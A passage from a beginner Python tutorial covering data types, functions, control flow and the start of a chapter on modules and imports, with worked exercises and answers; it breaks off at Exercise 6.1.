Variable names can only contain letters, numbers, and underscores. In this case, hyphens are used in the variable’s name.
Summary
We’ve reached the end of chapter 2, and at this point you should know:
- What variables are, and how they can be used to store values,
- How to define and overwrite variables,
- How to use variables in expressions.
3. Data Types
Chapter objectives
We’ve learned how to perform calculations, but computers are more than just calculators. You will need to handle some things other than numbers.
In this chapter you will:
- Learn what data types are
- Practise using some common types that are built into Python
- Numbers
- Booleans
- Strings
- Lists
- Dictionaries
Follow along on VSCode to check you can use the data types as shown in the examples.
What is a data type?
There are fundamentally different kinds of data that look and behave differently. Are you calculating a number or building a list of users? You should try to stay aware of the “type” of every expression and variable you write.
If you try to treat a piece of text like a number, your command might fail (aka “raise an exception”), or it might just behave surprisingly.
For example, let’s return to the first operator we looked at: +. The meaning of x + y is very different depending on what exactly x and y are.
If they are numbers, it adds them as you expect:
print(1 + 2)
# output: 3
But if they are text values (known as “strings”), then it joins them together (a.k.a. concatenates them):
print('Hello, ' + 'World!')
# output: 'Hello, World!'
print('1' + '2')
# output: '12'
If x and y are different types or don’t support the + operator, then Python might fall over:
print('Foobar' + 1)
# output:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: can only concatenate str (not "int") to str
The error message on the last line is trying to explain the problem. It says that you can only add strings to other strings (abbreviated to str). You cannot add an integer (abbreviated to int) to a string.
Now let’s look at some data types in more detail. For a more thorough list of Python’s built-in types, you could consult the official docs, but we’ll go over the essentials here.
Numbers (int, float)
We have so far only used numeric values. It is worth being aware that there are actually different types of numbers – whole numbers (aka integers) or non-integers (aka floating point numbers). The abbreviations for these are “int” and “float”.
This is often not a big deal as Python will happily run expressions combining integers and floats, as you may have done already, but they are in fact different types.
print(1 + 2)
# output: 3

print(1 + 2.0)
# output: 3.0

print(1.5 + 1.6)
# output: 3.1

print(3 == 3.0)
# output: True
Something to be aware of is that floating point calculations inevitably involve rounding. There is a separate type, Decimal, that solves the problem for many scenarios, but that goes beyond the scope of this course.
True / False (bool)
There are two boolean values, True and False, which are fairly self-descriptive. There are various operators that can produce booleans by comparing values. For example:
1 < 2means “1 is less than 2”, so this returns True. Similarly,>means “greater than”.1 <= 2means “1 is less than or equal to 2”. Similarly,>=does what you expect.1 == 2means “1 is equal to 2”, so this returns False. Notice there must be two equals signs, as a single equals sign is used for assigning values, e.g. when creating a variable.1 != 2means “1 is not equal to 2”, so this returns True.
Try writing some comparisons and check that they return what you expect.
There are also Boolean operators for combining them:
a and bis True if bothaandbare Truea or bis True if either ofaorb(or both) are Truenot ais True ifais False
print(True and False)
# output: False

print(True or False)
# output: True

print(not False)
# output: True
In Python, you can actually use other data types in Boolean expressions. Most values will be considered True but some special values are False, such as 0.
Exercise 3.1
Copy these two lines into the VSCode. Write a single expression that uses these variables to tell you whether you’re going to have a bad time on your walk.
it_is_raining = True
you_forgot_your_umbrella = True
Can you do the same thing using these variables?
it_is_raining = True
you_have_your_umbrella = False
Click here for the answer
print(it_is_raining and you_forgot_your_umbrella)
# output: True
print(it_is_raining and not you_have_your_umbrella)
# output: True
Text (strings)
A text value is known as a string (or abbreviated to str). To create a string, just write some text wrapped inside quotation marks, like "Hello". This is called a string literal (a “literal” just means “what you’d need to type in code to get that value” – so "Apple" is the literal for the string “Apple”, 4 is the literal for the integer 4, and you’ll see later in this document list literals [1, 2, 3] and dictionary literals { name: 'Joseph' }). You can use single or double quotes to make your string – the only difference is the ease of including quotation marks inside the text itself. If you want to include the same type of quotation mark as part of the text value, you need to “escape” it with a backslash.
print("example text" == 'example text')
# output: True

print("I'm a string" == 'I\'m a string')
# output: True
Building a string
To build a string using some other values, you have three options:
- You can try putting it together yourself with the
+operator. “String concatenation” means joining two or more values together, one after the other. Note that this will not convert other data types to strings automatically.
print('I have ' + '2 apples')
# output: 'I have 2 apples'

number_of_apples = 2
print('I have ' + str(number_of_apples) + ' apples')
# output: 'I have 2 apples'
There are built-in functions to convert between data types. str(2) converts the number 2 into a string, ‘2’. Similarly, int('2') converts a string into an integer. We will look at functions in more detail next chapter, but for now, try using these – you write the function name, like str, followed by parentheses around the value you want to convert.
- A formatted string literal or “f-string” is written with an
fbefore the first quote. It lets you insert values into the middle of a string. This pattern is known as “string interpolation” rather than concatenation and is often the clearest way to write it. You can also specify details, like how many decimal places to display.
number_of_apples = 2
print(f'I have {number_of_apples} apples')
# output: 'I have 2 apples'

kilos_of_apples = 0.4567
print(f'I have {kilos_of_apples:.3f}kg of apples')
# output: 'I have 0.457kg of apples'
- There is another way of performing interpolation – the
formatmethod of strings. There can be situations where it looks neater, but this is often just the older and slightly messier way of doing the same thing. One useful application offormatis storing a template as a variable to fill in later.
number_of_apples = 2
print('I have {} apples'.format(number_of_apples))
# output: 'I have 2 apples'

template = 'I have {} apples'
print(template.format(number_of_apples))
# output: 'I have 2 apples'
Exercise 3.2
If you’ve heard of Mad Libs, this exercise should be familiar. We’ll pick some words and then insert them into a template sentence.
Set these four variables with whatever values you like:
plural_noun = 'dogs'
verb = 'jump'
adjective_one = 'quick'
adjective_two = 'lazy'
- Below that, write an expression that produces text like the following, where the four emphasised words are inserted using the correct variables.
Computers are making us *quick*, more than even the invention of *dogs*. That's because any *lazy* computer can *jump* far better than a person.
- Now let’s generate text that puts the input word at the start of a sentence. You can use the
capitalizemethod of a string to capitalise the first letter. E.g.'foobar'.capitalize()returns'Foobar'.
Use that to build this sentence:
*Quick* *dogs* *jump* every day. *Lazy* ones never do.
Click here for the answer
- Note there is a
'in the text, so let’s use double quotes to wrap our string. The easiest form to read is an f-string:
print(f"Computers are making us {adjective_one}, more than even the invention of {plural_noun}. That's because any {adjective_two} computer can {verb} far better than a person.")
Or store the template in a variable to easily recreate it multiple times, with different values.
template = "Computers are making us {}, more than even the invention of {}. That's because any {} computer can {} far better than a person."
print(template.format(adjective_one, plural_noun, adjective_two, verb))
- You can call the
capitalizemethod inside the f-string:
print(f'{adjective_one.capitalize()} {plural_noun} {verb} every day. {adjective_two.capitalize()} ones never do.')
Character access
You can access a specific character in a string with square brackets and the “index”, which means the position of the character but counting from 0. Or you can consider it an offset. Either way, 0 means the first character, 1 means the second, and so on. It looks like this:
print('abc'[0])
# output: 'a'

print('abc'[1])
# output: 'b'
Exercise 3.3
Can you to print out the fourth digit of this number? You will need to convert it to a string first, and then access a character by index.
my_number = 123456
Click here for the answer
my_number = 123456
my_string = str(my_number)
print(my_string[3])
# output: 4
The two actions can also be written on a single line:
print(str(my_number)[3])
# output: 4
Lists
A list is a way of grouping multiple items together in a single object (in a well-defined order). Each item in the list will usually be the same type, but they can be anything, e.g. mixing numbers and strings. Mixing types is not typical and requires a lot of care.
You create a list by opening a square bracket, writing values with commas between them, and then close the square brackets:
shopping_list = ['milk', 'bread', 'rice']
some_prime_numbers = [2, 3, 5, 7, 11]
You can access an individual item in the list by writing the index of the item you want in square brackets. The index is the position of the item, but starting at 0 for the first item. This is just like accessing a character in a string.
print(shopping_list[0])
# output: 'milk'

print(shopping_list[1])
# output: 'bread'
Rather than grabbing one by position, you will often want to go through the list and act on each item in turn. We will cover that in chapter 5.
We will discuss functions next chapter but here are three functions worth trying out:
lengives you the length of a listappendis a function on the list itself that will add an item onto the end of the list
Here is how to use them:
shopping_list = ['milk', 'bread', 'rice']
print(len(my_shopping_list))
# output: 3

my_shopping_list.append('eggs')
print(my_shopping_list)
# output: ['milk', 'bread', 'rice', 'eggs']
Try these out in VSCode
Exercise 3.4
Given a list of prime numbers, write an expression to get the tenth one.
some_prime_numbers = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37]
Click here for the answer
print(some_prime_numbers[9])
# output: 29
Dictionaries
This is another way of storing a collection of things. But instead of storing them in a list, you associate each one with a label for ease of access. They are called dictionaries because they can be used similarly to an actual dictionary – looking up the definitions of words. In this usage, the word you are looking up is the key and the definition is the value. You don’t want to look up a definition based on its position in the dictionary, you want to look up a particular word.
Here is an example dictionary:
my_dictionary = { 'aardvark': 'insectivore with a long snout', 'zebra': 'stripy horse' }
You write a dictionary with curly brackets instead of square. Inside it you have a comma-separated collection of key/value pairs. Each pair is written as key: value. The key will often be a string, in which case remember to wrap it in quotes. You can have as many key/value pairs as you want.
To retrieve a value, you use square brackets and the corresponding key:
print(my_dictionary['zebra'])
# putput: 'stripy horse'
This is the syntax to add new key/value pairs, or update an existing one:
my_dictionary['bee'] = 'buzzing thing'
print(my_dictionary)
# output: {'aardvark': 'insectivore with a long snout', 'zebra': 'stripy horse', 'bee': 'buzzing thing'}
Unlike a real dictionary we don’t worry about storing the entries alphabetically, as we will access them directly.
Try creating, reading and updating some dictionaries via the Python terminal. The key can be a number, string or boolean, and must be unique – only the latest value you set for that key will be kept. The value can be anything at all.
Exercise 3.5
I’ve finally gone shopping and have added two cartons of eggs to my shopping basket. Here is a Python dictionary to represent them:
eggs = { 'name': 'Free Range Large Eggs', 'individual_price': 1.89, 'number': 2 }
Can you print the price per carton of eggs? Then can you calculate the total price?
Click here for the answer
eggs = { 'name': 'Free Range Large Eggs', 'individual_price': 1.89, 'number': 2 }
print(eggs['individual_price'])
# output: 1.89
print(eggs['individual_price'] * eggs['number'])
# output: 3.78
Exercise 3.6
I would like an easy way to check who is currently staying in each room of my hotel. Define a dictionary, which maps room numbers to lists of people (strings) occupying each room.
Put two guests in room 101, no guests in room 102, and one guest in room 201.
Click here for the answer
rooms = { 101: ['Joe Bloggs', 'Jane Bloggs'], 102: [], 201: ['Smith'] }
Exercise 3.7
Using your dictionary from the previous question, can you write expressions to find the answers to the following questions?
- Who is staying in room 101?
- How many guests are staying in room 201?
- Is room 102 vacant?
Click here for the answer
- Get the value for the desired key:
rooms[101]. This returns a list of strings. - Get the length of a list with the
lenfunction:len(rooms[201]). This returns an integer - Check if the length of the list is zero. This returns a boolean:
len(rooms[101]) == 0returnsFalselen(rooms[102]) == 0returnsTrue
There’s an alternative answer for the last part. You could take advantage of the fact that an empty list is “falsy”, meaning it is treated like False when used as a boolean. A list of any other size is “truthy”. To answer the question “is room X vacant”, reverse that boolean with not.
not []will return True (i.e. the room is empty)- So you can write
not rooms[102]
Exercise 3.8
It’s very common for dictionaries to contain smaller dictionaries.
Here is a dictionary with information about a user. The user has a name, age and address. The address is itself a dictionary.
user = { 'name': 'Jamie', 'age': 41, 'address': { 'postcode': 'W2 3AN', 'first_line': '23 Leinster Gardens' } }
- Write an expression to get the user’s address (the nested dictionary).
- Write an expression to get just the user’s postcode (just a single string).
Click here for the answer
print(user['address'])
# output: { 'postcode': 'W2 3AN', 'first_line': '23 Leinster Gardens' }
print(user['address']['postcode'])
# output: 'W2 3AN'
When you have no data at all
There is a special value in Python, None, which has its own type, NoneType. It can be used to represent the absence of a value, such as when optional fields are missed out. It is also the result of a function that doesn’t return anything else. Nothing will print out when an expression evaluates to None, but it’s still there.
You may also end up encountering it because of a mistake. For example, do you remember the .append() method of lists that modifies an existing list? It doesn’t return anything, so look at the behaviour of the following code:
x = [1, 3, 2]
y = x.append(4)
print(y == None)
# output: True

y
print(str(y))
# output: 'None'

print( y[0])
# output:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: 'NoneType' object is not subscriptable
Here is an example of using None deliberately:
Dictionaries have a get method, that you can use instead of the my_dictionary['zebra'] syntax. The difference is what happens when the dictionary doesn’t contain that key. The square brackets will throw an error but the get method will calmly return None. Try it out:
my_dictionary = {'zebra': 'stripy horse'}
print(my_dictionary.get('zebra'))
# output: 'stripy horse'

my_dictionary.get('grok')
print(my_dictionary.get('grok') == None)
# output: True
Or you could specify a different fallback value for get if you want, by putting it in the parentheses.
print(my_dictionary.get('grok', 'no definition available'))
# output: 'no definition available'
Troubleshooting exercises
There are a few issues that people can run into when using different data types in Python. We’ve listed some common ones here.
For each troubleshooting exercise, try and figure out what went wrong and how it can be fixed.
Exercise 3.9
The final command here is throwing an error:
budget = '12.50'
expenditure = 4.25 + 5.99
expenditure < budget
Can you fix this? It should return True.
Exercise 3.10
What is wrong with the following block of code? Can you fix the mistake?
my_string = 'Hello, world'
my_dictionary = { 'greeting': 'my_string', 'farewell': 'Goodbye, world' }
Click here for a hint
What does my_dictionary['greeting'] return?
Click here for the answer
my_string = 'Hello, world'
my_dictionary = { 'greeting': my_string, 'farewell': 'Goodbye, world' }
Exercise 3.11
Why does this produce an error instead of the string ‘Alice’? Can you fix the mistake?
user_by_id = { '159': 'Alice', '19B': 'Bob' }
print(user_by_id[159])
# output:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
KeyError: 159
Click here for the answer
The error is saying that there is no key 159 because the key is a string '159', not a number. When you try to fetch a value, you need to provide the correct key and the number 159 is not equal to the string '159'.
print(user_by_id['159'])
# output; 'Alice'
Summary
We’ve reached the end of chapter 3, and at this point you should know:
- What data types are and why you need to be aware of the type of everything you use.
- How to use some basic types:
- Numbers
- Booleans
- Strings
- Lists
- Dictionaries
Other built-in types exist, and there is also a lot of functionality in these types that we haven’t covered yet, but you now have the essentials. We will look at defining your own types (aka classes) in a later chapter.
4. Functions
Chapter objectives
At some point, as you try to achieve something more complex, you will want to divide your script into reusable chunks.
In this chapter you will:
- Write and execute a Python file
- Learn what functions, arguments and return values are
- Practise writing and using functions
- Look at a few useful functions that come built into Python.
What is a function?
We’ve learnt about some of the basic components of Python code, but to go from a simple program to more complex behaviour, we need to start breaking up that program into meaningful blocks. Functions will let us structure our code in a way that is easier to understand, and also easier to update.
A function is a block of code, ie a set of instructions. You give it a name when you define it, and then you “call” the function later to actually execute that code. Some functions will want you to pass data in, and some functions can return a result, but the simplest function definition is just sticking a label on a few lines of code.
You could also think of the function as a machine that you can operate as many times as you like. Its name should describe its purpose. It may take some input and/or produce some output. For example, a blender takes some ingredients as input, blends them together and you can pour out the output. Some functions could have neither, like winding up a toy car and watching it go.
To make our code as “clean” as possible, we try to write functions that are well-named and short. Each one should serve a single purpose, not try to be a Swiss army knife.
Basic syntax
To define a function in Python, start with the def keyword, followed by a name, a pair of parentheses and a colon. If you use the wrong type of brackets or forget the colon, it will not work. After that, write one or more indented lines of code. Python is sensitive to indentation and will use it to see where the function ends.
Here’s a simple example:
def hello_world():
    print('Hello, World!')
Python’s naming convention is snake_case for function names, just like variable names. The rules for a valid function name are the same as variable names, e.g. no spaces allowed.
Any indented lines of code below the def line are part of the function. When you stop indenting code, the function is complete and you are outside it again.
Copy the above example into a Python file and try running it. You’ll see that it didn’t actually say hello. To call a function, write its name followed by a pair of brackets. Try running a file that looks like this, and you should see the message appear in your terminal:
def hello_world():
    print('Hello, World!')

hello_world()
Try defining and calling some functions.
Methods
A function can also belong to an object; this is called a method. For example, strings have an upper method to return an uppercase copy of the string. The original is left unchanged. To call a method, you put a dot and the function name after the object. Try it out:
whisper = 'hello, world'
shout = whisper.upper()
print(whisper)
# output: 'hello, world'

print(shout)
# output: 'HELLO, WORLD'
Some methods might modify the object instead of just returning a value. We will look at defining our own methods when we create classes in a later chapter.
Exercise 4.1
Lists have a sort method, which reorders the list from lowest value to highest. It modifies the list, and does not return anything. Create a list and assign it to a variable by adding the line of code below.
my_list = [1, 4, 5, 2, 3]
Now try to sort that list and check it looks how you expect.
Click here for the answer
my_list = [1, 4, 5, 2, 3]
my_list.sort()
print(my_list)
# output: [1, 2, 3, 4, 5]
Input
Functions often want to perform an action that depends on some input – your calculator needs some numbers, or your smoothie maker needs some fruit. To do this, name some parameters between the parentheses when defining the function. Inside the function, these will be like any other variable. When you call the function, you provide the actual values for these, aka arguments.
The terms “argument” and “parameter” are often used interchangeably. Technically, a parameter refers to what is in the function definition and argument is the value that is passed in, but no one will really notice if you use them the other way around.
For example, create a file containing this code:
def print_total_interest(initial_loan, interest_rate, number_of_years):
    repayment_amount = initial_loan * (interest_rate ** number_of_years)
    total_interest = repayment_amount - initial_loan
    print(f'£{total_interest:.2f}')

print_total_interest(1000, 1.05, 10)
We define a function that takes three arguments. We provide three numbers in the correct order when we call the function. You should see £628.89 printed to your terminal when you run the file.
Note that the variables created inside the function only exist inside the function – you will get an error if you try to access total_interest outside of the function.
When you call a function, you can explicitly name arguments as you pass them in, instead of relying on the order. But you are now reliant on the names. E.g.
print_total_interest(number_of_years=10, initial_loan=1000, interest_rate=1.05)
These are called keyword arguments and are most common when there are optional parameters.
Output
Maybe you don’t just want to print things. Maybe you want to get a number back for the total interest so you can do something else with it. To get it out of the function, you need a return statement. This determines the output of your function, and also exits the function.
For example:
def get_total_interest(initial_loan, interest_rate, number_of_years):
    repayment_amount = initial_loan * (interest_rate ** number_of_years)
    return repayment_amount - initial_loan

interest = get_total_interest(1000, 1.05, 10)
print(interest)
You could have multiple return statements when you have some logic to decide which line gets executed. We will see some examples of this next chapter.
Practice exercises
We’ve run through the general concepts, and now we’ll get some more hands-on experience.
Write your solution in a Python file and execute it (either from the command line or VSCode) to check it works.
You can check your answers for each exercise as you go
Exercise 4.2
Define a function called greet_user, that has one argument, name. It should print out a greeting such as Hello, Smith, but using the name that was given as a parameter.
Click here for the answer
def greet_user(name):
    print('Hello, ' + name)
Exercise 4.3
Now add these lines to the bottom of your file from the previous question. And after that, call your greet_user function to greet them.
name_one = 'Jane'
name_two = 'Joe'
Click here for the answer
greet_user(name_one)
greet_user(name_two)
Exercise 4.4
Write a function that has one parameter – a list of words – and returns the word that comes first alphabetically.
Call your function on a list of words to show it works.
Click here for a hint
First, use the .sort() method on the list. Next, return the word at index 0.
Click here for the answer
def get_first_word_alphabetically(words):
    words.sort()
    return words[0]

my_first_word = get_first_word_alphabetically(['Zebra', 'Aardvark'])
print(my_first_word)
Troubleshooting exercises
For each troubleshooting exercise, try and figure out what went wrong and how it can be fixed.
Exercise 4.5
Can you fix this script so that the final line prints “Success!”?
def do_the_thing():
    # pretend this function does something interesting
    return 'Success!'

result = do_the_thing
print(result)
Click here for the answer
You need to include brackets to call the function:
result = do_the_thing()
Exercise 4.6
If you try to put this function definition in a file, you get an error. Running the function should print the number 2. Can you fix it? Note, there are multiple issues.
def do_the_thing[]
two = 1 + 1
print(two)
Click here for the answer
- You need parentheses, not square brackets
- You need a colon
- The contents need to be indented
def do_the_thing():
    two = 1 + 1
    print(two)
Exercise 4.7
What do you think this code does?
def make_a_sandwich(filling):
    sandwich = ['bread', filling, 'bread']
    return sandwich
    print(sandwich)

my_sandwich = make_a_sandwich('cheese')
If you try running this, you will see nothing is getting printed out. Can you fix it?
Click here for the answer
The return statement will exit the function – later lines will not execute. So let’s move it after the print statement.
def make_a_sandwich(filling):
    sandwich = ['bread', filling, 'bread']
    print(sandwich)
    return sandwich

my_sandwich = make_a_sandwich('cheese')
Summary
We’ve reached the end of chapter 4, and at this point you should know:
- What functions are and how they help you structure/reuse code.
- How to define functions, including specifying parameters
- How to invoke functions, including passing in arguments
See below for some extra points regarding functions in Python:
Some extras
Empty functions
Note that a function cannot be empty. If the function is totally empty, the file will fail to run with an “IndentationError”. But maybe you want to come back and fill it in later? In that case, there’s a keyword pass that does nothing and just acts as a placeholder.
def do_nothing():
    pass

do_nothing()
Functions as objects
In Python, functions are actually objects with a data type of “function”. If you don’t put brackets on the end to call the function, you can instead pass it around like any other variable. Try running the following code:
def my_function():
    print('My function has run')

def call_it_twice(function):
    function()
    function()

call_it_twice(my_function)
Decorators
You will eventually come across code that looks like the following:
@example_decorator
def do_something():
    pass
The first line is applying a decorator to the function below. The decorator transforms or uses the function in some way. The above code won’t actually work unless you define “example_decorator” – it’s just illustrating how it looks to use a decorator.
5. Control Flow
Chapter objectives
When you need to perform some logic rather than just carrying out the same calculation every time, you need control flow statements. The phrase “control flow” means how the program’s “control” – the command currently being executed is the one in control – flows from line to line. It is sometimes called “flow of control” instead.
In this chapter you will learn how to use Python’s control flow blocks:
- Conditional execution:
if/elif/else - Loops:
while/for
Like last chapter, try writing your code in a file rather than in the terminal, as we will be writing multi-line blocks.
Conditionals: if
There will inevitably be lines or blocks of code that you only want to execute in certain scenarios. The simplest case is to run a line of code if some value is True. You can try putting this code in a file and running it:
it_is_raining = True

if it_is_raining:
    print('bring an umbrella')
Set it_is_raining to False instead, and the print statement will not run.
Any expression can be used as the condition, not just a single variable. You will often use boolean operators in the expression, for instance:
if you_are_happy and you_know_it:
    clap_your_hands()
Python will actually let you put any data type in the if statement. Most objects will be treated as True, but there are a few things which are treated as False:
0- An empty string:
'' - An empty collection, like
[]or{} None
A little care is needed but it means you can write something like if my_list: as shorthand for if len(my_list) > 0:
A point on indentation
The if statement introduces an indented code block similarly to function definitions. If you are already writing indented code and then write an if statement, you will need to indent another level. There’s no real limit to how far you can nest code blocks, but it quickly becomes clumsy.
def do_the_thing():
    if True:
        print('Inside an if-block, inside a function')
        if True:
            print('We need to go deeper')
    print('Inside the function, but outside the ifs')

print('Outside the function')
do_the_thing()
else
Maybe you have two blocks of code, and you want to execute one or the other depending on some condition. That’s where else comes in.
def say_hello(name):
    if (name == 'world'):
        print('Enough of that now')
    else:
        print(f'Hello, {name}!')

say_hello('world')
say_hello('friend')
You can also write an expression of the form result_one if my_bool else result_two. This is known as the ternary or conditional operator. This will check the value of my_bool and then return result_one or result_two, if my_bool was True / False respectively. You can write any expression in place of result_one/my_bool/result_two
For example: greeting = f'Hello, {name}!'
Conditionals: elif
There is also elif (an abbreviation of “else if”). Use this when you have a second condition to check if the first one was False, to decide whether to carrying out a second action instead. It needs to follow immediately after an if block (or another elif block), and like an if statement, you provide an expression and then a colon. You can follow the elif with an else statement, but you don’t have to.
Here is an example where we will potentially apply one of two discounts, but not both.
if customer.birthday == today:
    apply_birthday_discount()
elif number_of_items > 5:
    apply_bulk_order_discount()
You can also use it to check a third or fourth condition… in fact, there’s no limit to how many elif statements you can join together. Note that the code will only execute for the first True condition, or the else will execute if none of the conditions were met. So you want to put the more specific checks first. Try running this code and check it prints what you expect.
number_of_apples = 1
if number_of_apples > 10:
    print('I have a lot of apples')
elif number_of_apples > 5:
    print('I have some apples')
elif number_of_apples == 1:
    print('I have an apple')
else:
    print('I have no apples')
Exercise 5.1
Modify this code so that it does apply both discounts when both conditions are True.
birthday_is_today = True
number_of_items = 10
price = 10.00

if birthday_is_today:
    price = price * 0.85
elif number_of_items > 5:
    price = price * 0.9

print(price)
Click here for the answer
Change the elif to an if and both blocks can execute:
birthday_is_today = True
number_of_items = 100

if birthday_is_today:
    print('apply birthday discount')
if number_of_items > 5:
    print('apply bulk discount')
Exercise 5.2
Write a function that takes a string as input and returns the middle character of the string. If there is no middle character, return None instead.
E.g. your_function('abcd') should return None and your_function('abcde') should return 'c'
Click here for hints
len(my_string)will give you the length of a stringmy_int % 2will give 1 or 0 for odd and even numbers respectivelyx // 2will give you the integer result of x divided by 2.
Click here for the answer
def get_middle_character(input):
    length = len(input)

    # Return None for strings with an even length
    if length % 2 == 0:
        return None

    # Otherwise return the middle character
    # This could be inside an "else:" block but there is no need to.
    return input[length // 2]

# For example this will print 'c'
print(get_middle_character('abcde'))
Loops: for
What if you want to repeat a block of code a hundred times without having to write my_function() a hundred times? And maybe you want to keep running it forever?
Or what if you have a sequence, like a list of objects and you want to do something with each of them in turn?
This is where loops come in. There are two different loops: for and while.
The for loop lets you run a block of code repeatedly. It’s called a loop because the last line connects back to the start. The syntax to start the “for loop” is for loop_variable in an_iterable:.
- An iterable is actually quite general. It’s any object that you can ask for the “next item”. A straightforward example is a
list. - You can pick any variable name in the place of
loop_variable. - This
forline is followed an indented block of code, just like ifs or functions. - On each trip around the loop, the “loop variable” will automatically get updated to the next item in the iterable.
Try running the following example. The print statement will run five times because the list contains five items, and the number variable will have a different value each time:
for number in [1, 2, 3, 4, 5]:
    print(number)
A list is a “sequence” – simply an ordered collection of values. We have already seen another example of sequences: strings. Similarly to lists, you can loop over each character in a string:
for character in 'foobar':
    print(character)
Dictionaries are an example of an iterable that is not a sequence. Its items are not in an indexed order, but you can write for i in my_dictionary:. If you do, then i will be equal to each key of the dictionary in turn. If you want the key and value, then you can use for key, value in my_dictionary.items(): – this will iterate over each key/value pair in turn.
Exercise 5.3
Add together all of the numbers in a list (without using the built-in sum function)
For example, given this line of code, can you write code that will print 100?
number_list = [5, 15, 30, 50]
Click here for a hint
Before you start the loop, create a variable to hold the running total. Add to the running total inside the loop.
Click here for the answer
number_list = [5, 15, 30, 50]
result = 0
for number in number_list:
    result += number # the same as: result = result + number
print(result)
Exercise 5.4
Write a function, find_strings_containing_a, which takes a list of strings and returns just the ones containing the letter ‘a’. So after you define the function, the following code should print ['some cats', 'a dog'] to the terminal.
full_list = ['the mouse', 'some cats', 'a dog', 'people']
result = find_strings_containing_a(full_list)
print(result)
Use the in operator to check if one string is contained within another string.
'foo' in 'foobar'isTrue'x' in 'foobar'isFalse.
You can use the append method of lists to add an item to it.
Click here for the answer
def find_strings_containing_a(strings):
    result = []
    for string in strings:
        if 'a' in string:
            result.append(string)
    return result
This is a good example of where you might want a list comprehension instead of a for-loop:
def find_strings_containing_a(strings):
    return [ string for string in strings if 'a' in string]
range
A useful function for generating a sequence of numbers to iterate over. The result is its own data type, a range, but you can loop over it just like looping over a list.
The syntax is range(start, stop, step). All three parameters are integers, but can be positive or negative
startis the first number in the range. It is optional and defaults to0.stopis the when the range stops. It is not inclusive, i.e. the range stops just before this number.stepis the size of the step between each number. It is optional and defaults to1.
This example will print the numbers 0 to 9 inclusive:
for i in range(10):
    print(i)
If you provide two arguments, they are used as start and stop. So this example will print the numbers 11 to 14 inclusive:
for i in range(11, 15):
    print(i)
Here’s an example with all three parameters, and using negative numbers. Can you correctly guess what it will print?
for i in range(10, -10, -2):
    print(i)
Note that if the range would never end, then it is empty instead. E.g. a loop over range(1, 2, -1) will simply do nothing.
Exercise 5.5
Write a function that prints a piece of text 100 times. But please use a for loop and a range, rather than copying and pasting the print statement 100 times.
Click here for the answer
def print_a_hundred_times(text):
    for current in range(100):
        print(text)
Exercise 5.6
Write a function that takes a positive integer n, and returns the sum total of all square numbers from 1 squared to n squared (inclusive).
For example, with n = 3 your function should return 14 (equal to 1 + 4 + 9)
Click here for the answer
def sum_squares_to_n(n):
    result = 0
    for current in range(1, n + 1):
        result += current**2
    return result
Loops: while
There’s another type of loop that checks a condition each loop (potentially forever) rather than going through each item in a collection.
Do you understand what the following script does? What will it print?
x = 1
while x < 100:
    x = x * 2

print(x)
Click here for the answer
It will keep doubling x until it is over 100 and then print it out. So in the end it prints 128
For a loop that never ends, you can use while True:. If you accidentally end up with your terminal stuck running an infinite loop, then press Ctrl + C to interrupt it.
break and continue
Two keywords to help navigate loops are break and continue. These apply to both while and for loops.
breakexits the for loop completely. It “breaks out” of the loop.continueends the current loop early and “continues” to the next one
Read the following code and see if you can predict what will get printed out. Then run it and check your understanding.
for i in range(10):
    print(f'Start loop with i == {i}')
    if i == 3:
        print('Break out')
        break
    if i < 2:
        print(f'Continue')
        continue
    print('End loop')
Exercise 5.7
Can you make this code print just A, B and C, by adding some code before the print statement? Don’t modify the two lines of code already there, just add some more lines of code before the line print(letter)
for letter in ['A', 'B', 'X', 'C', 'D', 'E']:

    # your code here

    print(letter)
Click here for the answer
for letter in ['A', 'B', 'X', 'C', 'D', 'E']:
    if letter == 'D':
        break
    if letter == 'X':
        continue

    print(letter)
Revisiting the Shopping Cart
You can now revisit Exercise 3 – the shopping cart exercise. This time, write a function that takes shopping_cart as a parameter, and prints out the three values as before. But you should now loop over the list of purchases so you can handle any shopping cart.
To make it even better, add a second function parameter, discounts. It should be a list of the current discounts, for example: [{'item': 'apple', 'discount': '0.5'}]. Instead of your script always discounting apples by 50%, instead check each item in the shopping cart for a matching item in the list of discounts.
Summary
We’ve now reached the end of chapter 5. At this point you should know how to use:
if/elif/elsestatementswhileorforloops- The
rangefunction - The keywords
breakandcontinueinside loops
6. Packages, Modules and Imports
Chapter objectives
You will at some point need to use Python code that is not all contained in one file. You will either use code other people wrote, or you will be splitting your codebase into multiple files to make it easier to navigate. Probably both.
Additionally, when using code from other projects, you should make a note of this dependency on the other project, what version you are using and have an easy way of downloading it. We will use Poetry for this.
In this chapter you will learn:
- What Python modules are
- The various ways you can import.
- How to get started with Poetry to manage your dependencies.
What are these words?
The simple picture is:
- Each Python file is a module
- A folder is a package. If the folder contains files/subfolders, the package contains modules/subpackages.
- For your module (file) to access code from another, you must first import it
By importing a module, you ensure the file has run and you get access to anything that it has defined (like variables or functions).
This analogy doesn’t always hold up – packages and modules don’t need to derive from the file system – but it’s correct for most purposes.
For example, look at this file structure:
parent/
    __init__.py
    module_a.py
    first/
        __init__.py
        module_b.py
        module_c.py
    second/
        __init__.py
        module_b.py
Here, we have a parent package containing a module (module_a), and two subpackages, first and second. The subpackages contain their own modules. There’s nothing stopping them reusing filenames. The convention is to use short, lowercase names. Use snake_case if you need multiple words.
Each folder needs to contain a file called __init__.py in order to be a regular package rather than just a namespace. Namespaces can be spread over multiple folders in totally different locations. If in doubt, include the __init__.py file. The file can be left blank.
The import statement
A simple import statement looks like this: import example.
This will search for:
- A subdirectory called
examplein the current working directory (more on this later) - Or a file called
example.pyin the current working directory - Or an installed package called
example
Let’s try it out:
- Open up a folder in VS Code
- Create a python file, e.g.
example_module.py, that contains these lines:
  print('example_module.py is executing')
  foo = 'Hello'
  bar = 'World'
- Create another file in the same folder
- Notice that
fooandbarare not defined:
print(foo)
# output:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'foo' is not defined
- Add
import example_module. Now you can accessexample_module.fooandexample_module.bar. - Now add
from example_module import foo. This lets you accessfoodirectly instead of including its module name each time. - The difference between
from x import yandimport xis just style. Importing a whole module is often preferable because it’s clearer, but it can lead to long-winded code. - Import multiple things at once with commas:
from example_module import foo, bar - Notice that even if you import the module multiple times, it only printed its message once.
- You can import everything from a module by using
from my_module import *but this is not recommended. It introduces unknown names and makes your code less readable.
Exercise 6.1
